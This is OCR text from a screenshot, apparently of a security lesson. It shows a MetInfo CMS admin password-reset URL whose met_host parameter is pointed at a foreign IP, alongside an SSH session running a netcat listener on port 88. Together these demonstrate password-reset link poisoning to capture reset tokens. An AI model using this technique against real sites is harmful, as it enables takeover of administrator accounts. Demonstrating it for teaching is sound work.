 重置密码-某某网络科技有限公司
找回密码 - MetInfo企业网站管
QQ邮箱 - 收件箱
(199封未读) 网易邮箱6.0版
32:51
2.168.1.4:91/admin/admin/getpassword.php?met_host=192.168.43.15
22
FE
更新
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
1 aliyun
root@xiaodi:~# nc -lvp 88
Listening on [0.0.0.0] (family 0, port 88)
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 113x27 3,1 1 会话 CAP NUM
英
20:44
2023-08-03